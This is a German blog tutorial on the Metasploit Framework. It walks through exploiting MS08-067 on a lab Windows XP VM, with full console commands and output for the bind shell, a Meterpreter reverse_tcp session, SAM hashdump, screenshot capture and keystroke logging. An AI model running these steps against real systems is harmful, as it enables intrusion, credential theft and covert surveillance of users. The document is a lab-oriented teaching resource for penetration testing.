Metasploit
console.log('It´s time to hack');
Hallo,
Heute möchte ich euch kurz das Metasploit Framework vorstellen. Das Metasploit Framework dient ist erster Linie zur Entwicklung und Ausführung von Exploits.

Installation
Der einfachste weg ist es die Kali Linux Distribution von Kali.org herunter zu laden. Die Distribution gibt es als live Image oder als Abild einer Virtuelle Maschine für die Hypervisoren Vmware Player/Virtual Box auf der Seite von Offense Security.
Es ist jedoch auch ohne weiteres möglich Metasploit wie jedes andere Programm zu installieren. RAPID 7/Metasploit stellt die Binaries für alle gängigen Betriebsysteme(Linux, MacOS, Windows) zur verfügung.
Testumgebung
Zum arbeiten mit Metasploit ist unerlässlich sich eine Testumgebung einzurichten. Besonders gut geeignet sind dafür ältere ungepatche OS Versionen wie z.B:
- Windows 2000
- Windows XP SP1 - SP3
- Windows 7 (ohne Service Pack)
- Ubuntu 08.04
- usw.
Aktuelle und gepachte OS-Versionen von Windows und Linux geben keine guten Ziele ab das es meist keine fertig entwickelten exploits dafür gibt.
Eine weitere Möglichkeit ist der Download von vorgefertigten OS-Images die absichtlich mit schwachstellen versehen wurden. Diese Images eignen sicher hevoragend für die ersten Schritte mit Metasploit.
Metasploitable 2: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/
Metasploitable 3:
https://github.com/rapid7/metasploitable3
Arbeiten mit Metasploit
Achtung !!! Bitte führt keine Exploits oder Scans gegen Rechner, Webseiten,Datenbanken usw. aus wozu ihr nicht berechtigt seid.
Für die folgenden Beispiele verwende ich eine Virtuelle Maschine mit Windows XP SP3. Die ich bereits in meiner Einführung für den Portscanner NMAP verwendet habe.
Ziel OS: Windows XP SP3
Bekannte Schwachstelle: CVE-2008-4250
Exploit: https://blog.rapid7.com/2014/02/03/new-ms08-067/
Nmap Ausgabe:
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
msfconsole
1.) Metasploit starten wir mit dem Befehl msfconsole
$ msfconsole
2.) Wurde Metasploit erfolgreich gestartet erhalten wir einen der möglichen Willkommens Bildschirme
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`. ,-,
` `. ,;' /
`. ,'/ .'
`. X /.'
.-;--''--.._` ` (
.' / `
, ` ' Q '
, , `._ \
,.| ' `-.;_'
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v4.16.31-dev ]
+ -- --=[ 1726 exploits - 992 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
3.) Nach der Installation empfiehlt es sich einen rebuild des Datenbank Cache durchzuführen oder wenn diese Meldung angezeigt wird “Database not connected or cache not built, using slow search”.
msf> db_rebuild_cache
[*] Purging and rebuilding the module cache in the background...
search
4.) Mit diesen wissen das unser Ziel über eine bekannte Schwachstelle verfügt. Können wir in der Metasploit Datenbank nach einen geeigneten Exploit suchen.
msf> search ms08
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/ms/ms08_059_his2006 2008-10-14 normal Microsoft Host Integration Server 2006 Command Execution Vulnerability
exploit/windows/browser/ms08_041_snapshotviewer 2008-07-07 excellent Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Download
exploit/windows/browser/ms08_053_mediaencoder 2008-09-09 normal Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow
exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
exploit/windows/browser/ms08_078_xml_corruption 2008-12-07 normal MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
exploit/windows/smb/smb_relay 2001-03-31 excellent MS08-068 Microsoft Windows SMB Relay Code Execution
use exploit
5.) Um einen Exploit auszuwählen verwenden wir den Befehl use und geben den Pfad des exploits an.
msf> use exploit/windows/smb/ms08_067_netapi
[*] Purging and rebuilding the module cache in the background...
show options
6.) Mit dem Befehl show options können wir uns alle verfügbaren Optionen anzeigen lassen
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
set
7.) Mit set RHOST setzen wir die IP Adresse für den Ziel Rechner. Mein Ziel System hat die IP Adresse 192.168.1.110
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.110
RHOST => 192.168.1.110
show payloads
8.) Mittels show payloads können wir uns alle verfügbaren Payloads anzeigen lassen.
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
windows/meterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/meterpreter/bind_hidden_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
windows/meterpreter/bind_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/meterpreter/bind_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
windows/meterpreter/reverse_hop_http normal Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stager (wininet)
windows/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet)
windows/meterpreter/reverse_https_proxy normal Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
windows/meterpreter/reverse_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6)
windows/meterpreter/reverse_named_pipe normal Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
windows/meterpreter/reverse_nonx_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/meterpreter/reverse_ord_tcp normal Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager
windows/meterpreter/reverse_tcp_allports normal Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
windows/meterpreter/reverse_tcp_dns normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
windows/meterpreter/reverse_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/meterpreter/reverse_tcp_uuid normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
windows/shell/bind_hidden_ipknock_tcp normal Windows Command Shell, Hidden Bind Ipknock TCP Stager
windows/shell/bind_hidden_tcp normal Windows Command Shell, Hidden Bind TCP Stager
windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind IPv6 TCP Stager (Windows x86)
windows/shell/bind_ipv6_tcp_uuid normal Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7)
windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager (Windows x86)
windows/shell/bind_tcp_rc4 normal Windows Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/shell/bind_tcp_uuid normal Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86)
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager
windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS)
windows/shell/reverse_tcp_rc4 normal Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/shell/reverse_tcp_uuid normal Windows Command Shell, Reverse TCP Stager with UUID Support
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline
windows/shell_hidden_bind_tcp normal Windows Command Shell, Hidden Bind TCP Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline
windows/vncinject/bind_hidden_ipknock_tcp normal VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/vncinject/bind_hidden_tcp normal VNC Server (Reflective Injection), Hidden Bind TCP Stager
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/vncinject/bind_ipv6_tcp_uuid normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/vncinject/bind_tcp_uuid normal VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wininet)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
set payload
9.) Wir entscheiden uns hier für den windows/shell/bind_tcp payload.
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
show options (Payload)
10.) Nach auswahl des Payload prüfen wir mit show options ob der ausgewählte Payload noch zusätzliche Einstellungen benötigt. Die benötigten Optionen sind mit Required yes markiert und sollte ein Payload einmal fehlschlagen empfiehlt es sich noch einmal alle Optionen zu prüfen.
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.110 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.110 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
exploit
10.) Nun ist unser exploit richtig konfiguriert und kann mit dem Befehl exploit gestartet werden.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.1.110:445 - Automatically detecting the target...
[*] 192.168.1.110:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 192.168.1.110:445 - We could not detect the language pack, defaulting to English
[*] 192.168.1.110:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.110:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.110
[*] Command shell session 1 opened (192.168.1.243:35797 -> 192.168.1.110:4444) at 2018-01-31 22:05:37 +0100
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Auf dem Zielsystem
11.) War der Exploit erfolgreich erhalten wir eine Windows Command prompt. Der Beweis das wir uns wirklich auf dem Zielsystem befinden ist ganz unten die IP Adresse 192.168.1.110 !
C:\WINDOWS\system32>systeminfo
systeminfo
Host Name: IE6WINXP
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: IEUser
Registered Organization:
Product ID: 76487-024-5236883-22915
Original Install Date: 10/12/2012, 1:45:14 PM
System Up Time: 21350397 Days, 20 Hours, 44 Minutes, 4 Seconds
System Manufacturer: innotek GmbH
System Model: VirtualBox
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 21 Model 1 Stepping 2 AuthenticAMD ~3896 Mhz
BIOS Version: VBOX - 1
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada); Tijuana
Total Physical Memory: 511 MB
Available Physical Memory: 388 MB
Virtual Memory: Max Size: 2,048 MB
Virtual Memory: Available: 2,008 MB
Virtual Memory: In Use: 40 MB
Page File Location(s): C:\pagefile.sys
Domain: MSHOME
Logon Server: N/A
Hotfix(s): 16 Hotfix(s) Installed.
[01]: File 1
[02]: File 1
[03]: File 1
[04]: File 1
[05]: File 1
[06]: File 1
[07]: Q147222
[08]: KB952069_WM9
[09]: KB954155_WM9
[10]: KB973540_WM9
[11]: KB2749655 - Update
[12]: KB952287 - Update
[13]: KB955759 - Update
[14]: KB968389 - Update
[15]: KB971029 - Update
[16]: KB973815 - Update
NetWork Card(s): 1 NIC(s) Installed.
[01]: AMD PCNET Family PCI Ethernet Adapter
Connection Name: Local Area Connection 5
DHCP Enabled: Yes
DHCP Server: 192.168.1.1
IP address(es)
[01]: 192.168.1.110
Meterpreter
set payload meterpreter
1.) Wir entscheiden uns hier für den windows/meterpreter/reverse_tcp payload.
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
show options
2.) Mittels show options prüfen wir welche Parameter der neue Payload benötigt. Wie leicht zu erkennen ist benötigt der neue Payload die IP Adresse des Computer von den wir Meterpreter gestartet haben um eine Verbindung aufzubauen.
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.110 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
set LHOST
3.) Mittels set LHOST setzen wir die IP Adresse auf 192.168.1.243
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.243
LHOST => 192.168.1.243
4.) Bevor wir den neuen Exploit starten überpürfen wir noch einmal ob alle einstellungen korrekt gesetzt sind
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.110 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.243 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
exploit meterpreter
5.) Mit exploit starten wir den meterpreter payload.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.243:4444
[*] 192.168.1.110:445 - Automatically detecting the target...
[*] 192.168.1.110:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.110:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.110:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.110
[*] Meterpreter session 5 opened (192.168.1.243:4444 -> 192.168.1.110:1032) at 2018-01-31 22:30:17 +0100
War der Exploit erfolgreich können wir nun einige vorgefertigte Skripts und Befehle verwenden.
hashdump
Auslesen des Windows SAM(Security Account Manager) Datenbank
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 422105af62b50d0000d267d8145cf830...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
IEUser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ps
Aktuell laufende Prozesse auslesen
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
364 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
484 604 logon.scr x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\logon.scr
580 364 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
604 364 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
648 604 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
660 604 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
820 648 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\VBoxService.exe
872 648 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
900 648 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
940 648 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1032 648 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1084 648 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1120 648 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1164 604 logonui.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\logonui.exe
1516 1636 ntvdm.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\ntvdm.exe
1948 648 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
screenshot
Erstellen eines Screenshots vom Bildschirm des Zielsystems
meterpreter > screenshot
Screenshot saved to: /root/ZxRxRrPE.jpeg

keyscan
Startet die Protokollierung von Tastenbetätigungen auf dem Zielcomputer.
meterpreter > ps
Process list
=================
PID Name Path
--- ---- ----
401 winlogon.exe C:\WINNT\system32\winlogon.exe
meterpreter > migrate 401
[*] Migrating to 401...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
**** A few minutes later after an admin logs in ****
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!
Mehr Informationen
Eine Sammlung der Wichtigsten Metasploit Befehlen
Metasploit Kommandoreferenz
Offensive security Tutorial
https://www.offensive-security.com/metasploit-unleashed/
Offiziele Dokumentation Rapid7 https://metasploit.help.rapid7.com/docs
console.log('See you !');